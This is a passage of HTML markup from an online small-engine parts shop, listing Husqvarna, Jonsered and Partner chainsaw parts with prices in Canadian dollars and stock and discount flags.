    <ul class="product-flags js-product-flags">
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3805" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/electricity/3805-husqvarna-jonsered-ignition-coil-522795106-7393080650740.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/9006-home_default/husqvarna-jonsered-ignition-coil-522795106.jpg"
                alt="Husqvarna, Jonsered ignition coil 522795106 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/9006-large_default/husqvarna-jonsered-ignition-coil-522795106.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/electricity/3805-husqvarna-jonsered-ignition-coil-522795106-7393080650740.html" content="https://www.auxpetitsmoteurs.com/en/electricity/3805-husqvarna-jonsered-ignition-coil-522795106-7393080650740.html">Husqvarna, Jonsered ignition coil 522795106</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $138.59
                      </span>
            <div class="product-price-and-shipping">
                              

                <span class="regular-price pr-2" aria-label="Regular price">CAD $197.99</span>
                                  <span class="discount-percentage discount-product">-30%</span>
                              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag discount"  style="display: none;" >-30%</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="3783" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/damper/3783-husqvarna-jonsered-antivibration-element-503637604-7392930498051.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/8981-home_default/husqvarna-jonsered-antivibration-element-503637604.jpg"
                alt="Husqvarna, Jonsered antivibration element 503637604 Husqvarna - 1"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/8981-large_default/husqvarna-jonsered-antivibration-element-503637604.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/damper/3783-husqvarna-jonsered-antivibration-element-503637604-7392930498051.html" content="https://www.auxpetitsmoteurs.com/en/damper/3783-husqvarna-jonsered-antivibration-element-503637604-7392930498051.html">Husqvarna, Jonsered antivibration element 503637604</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $35.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1009" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1009-filtre-a-air-partner-505315475.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2788-home_default/filtre-a-air-partner-505315475.jpg"
                alt="Filtre a air Partner 505315475 505315475 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2788-large_default/filtre-a-air-partner-505315475.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1009-filtre-a-air-partner-505315475.html" content="https://www.auxpetitsmoteurs.com/en/partner/1009-filtre-a-air-partner-505315475.html">Filtre a air Partner 505315475</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $25.52
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1010" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1010-ressort-de-pompe-partner-505317150.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2790-home_default/ressort-de-pompe-partner-505317150.jpg"
                alt="Ressort de pompe Partner 505317150 505317150 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2790-large_default/ressort-de-pompe-partner-505317150.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1010-ressort-de-pompe-partner-505317150.html" content="https://www.auxpetitsmoteurs.com/en/partner/1010-ressort-de-pompe-partner-505317150.html">Ressort de pompe Partner 505317150</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1011" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1011-fil-primaire-partner-505320142.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2792-home_default/fil-primaire-partner-505320142.jpg"
                alt="Fil primaire Partner 505320142 505320142 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2792-large_default/fil-primaire-partner-505320142.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1011-fil-primaire-partner-505320142.html" content="https://www.auxpetitsmoteurs.com/en/partner/1011-fil-primaire-partner-505320142.html">Fil primaire Partner 505320142</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.75
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1012" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1012-amortisseur-partner-505279513.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2794-home_default/amortisseur-partner-505279513.jpg"
                alt="Amortisseur Partner 505279513 505279513 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2794-large_default/amortisseur-partner-505279513.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1012-amortisseur-partner-505279513.html" content="https://www.auxpetitsmoteurs.com/en/partner/1012-amortisseur-partner-505279513.html">Amortisseur Partner 505279513</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1013" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1013-bouchon-partner-505312226.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2796-home_default/bouchon-partner-505312226.jpg"
                alt="Bouchon Partner 505312226 505312226 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2796-large_default/bouchon-partner-505312226.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1013-bouchon-partner-505312226.html" content="https://www.auxpetitsmoteurs.com/en/partner/1013-bouchon-partner-505312226.html">Bouchon Partner 505312226</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $8.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1014" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1014-roulement-a-aiguille-partner-505302326.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2798-home_default/roulement-a-aiguille-partner-505302326.jpg"
                alt="Roulement a aiguille Partner 505302326 505302326 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2798-large_default/roulement-a-aiguille-partner-505302326.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1014-roulement-a-aiguille-partner-505302326.html" content="https://www.auxpetitsmoteurs.com/en/partner/1014-roulement-a-aiguille-partner-505302326.html">Roulement a aiguille Partner 505302326</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $5.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1015" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1015-tige-de-pompe-partner-505317140.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2800-home_default/tige-de-pompe-partner-505317140.jpg"
                alt="Tige de pompe Partner 505317140 505317140 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2800-large_default/tige-de-pompe-partner-505317140.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1015-tige-de-pompe-partner-505317140.html" content="https://www.auxpetitsmoteurs.com/en/partner/1015-tige-de-pompe-partner-505317140.html">Tige de pompe Partner 505317140</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $4.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1017" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2803-home_default/ressort-d-embrayage-husqvarna-505294112.jpg"
                alt="Ressort d&#039;embrayage Husqvarna 505294112 505294112 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2803-large_default/ressort-d-embrayage-husqvarna-505294112.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html">Ressort d&#039;embrayage Husqvarna 505294112</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $24.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1018" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1018-deflecteur-partner-505279106.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2805-home_default/deflecteur-partner-505279106.jpg"
                alt="Déflecteur Partner 505279106 505279106 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2805-large_default/deflecteur-partner-505279106.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1018-deflecteur-partner-505279106.html" content="https://www.auxpetitsmoteurs.com/en/partner/1018-deflecteur-partner-505279106.html">Déflecteur Partner 505279106</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1019" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1019-deflecteur-partner-505279064.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2807-home_default/deflecteur-partner-505279064.jpg"
                alt="Déflecteur Partner 505279064 505279064 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2807-large_default/deflecteur-partner-505279064.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1019-deflecteur-partner-505279064.html" content="https://www.auxpetitsmoteurs.com/en/partner/1019-deflecteur-partner-505279064.html">Déflecteur Partner 505279064</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1020" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1020-clenche-a-gaz-partner-505279075.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2809-home_default/clenche-a-gaz-partner-505279075.jpg"
                alt="Clenche a gaz Partner 505279075 505279075 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2809-large_default/clenche-a-gaz-partner-505279075.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1020-clenche-a-gaz-partner-505279075.html" content="https://www.auxpetitsmoteurs.com/en/partner/1020-clenche-a-gaz-partner-505279075.html">Clenche a gaz Partner 505279075</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $4.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1021" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1021-couvercle-partner-505279066.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2811-home_default/couvercle-partner-505279066.jpg"
                alt="Couvercle Partner 505279066 505279066 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2811-large_default/couvercle-partner-505279066.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1021-couvercle-partner-505279066.html" content="https://www.auxpetitsmoteurs.com/en/partner/1021-couvercle-partner-505279066.html">Couvercle Partner 505279066</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $4.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1022" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1022-admission-partner-505279105.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2813-home_default/admission-partner-505279105.jpg"
                alt="Admission Partner 505279105 505279105 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2813-large_default/admission-partner-505279105.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1022-admission-partner-505279105.html" content="https://www.auxpetitsmoteurs.com/en/partner/1022-admission-partner-505279105.html">Admission Partner 505279105</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1023" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1023-levier-de-securite-partner-505279104.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2817-home_default/levier-de-securite-partner-505279104.jpg"
                alt="Levier de sécurité Partner 505279104 505279104 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2817-large_default/levier-de-securite-partner-505279104.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1023-levier-de-securite-partner-505279104.html" content="https://www.auxpetitsmoteurs.com/en/partner/1023-levier-de-securite-partner-505279104.html">Levier de sécurité Partner 505279104</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $4.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <li class="product-flag out_of_stock" >Out of Stock</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1024" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1024-cable-partner-505320141.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2819-home_default/cable-partner-505320141.jpg"
                alt="Cable Partner 505320141 505320141 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2819-large_default/cable-partner-505320141.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1024-cable-partner-505320141.html" content="https://www.auxpetitsmoteurs.com/en/partner/1024-cable-partner-505320141.html">Cable Partner 505320141</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $4.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1025" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1025-joint-d-admission-partner-505272078.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2821-home_default/joint-d-admission-partner-505272078.jpg"
                alt="Joint d&#039;admission Partner 505272078 505272078 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2821-large_default/joint-d-admission-partner-505272078.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1025-joint-d-admission-partner-505272078.html" content="https://www.auxpetitsmoteurs.com/en/partner/1025-joint-d-admission-partner-505272078.html">Joint d&#039;admission Partner 505272078</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $3.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1026" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1026-tige-de-commande-des-gaz-partner-505279063.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2823-home_default/tige-de-commande-des-gaz-partner-505279063.jpg"
                alt="Tige de commande des gaz Partner 505279063 505279063 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2823-large_default/tige-de-commande-des-gaz-partner-505279063.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1026-tige-de-commande-des-gaz-partner-505279063.html" content="https://www.auxpetitsmoteurs.com/en/partner/1026-tige-de-commande-des-gaz-partner-505279063.html">Tige de commande des gaz Partner 505279063</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $5.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1027" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1027-tige-de-commande-des-gaz-partner-505269429.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2825-home_default/tige-de-commande-des-gaz-partner-505269429.jpg"
                alt="Tige de commande des gaz Partner 505269429 505269429 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2825-large_default/tige-de-commande-des-gaz-partner-505269429.jpg"
                width="250"
                height="250"
              />
            </a>
                  

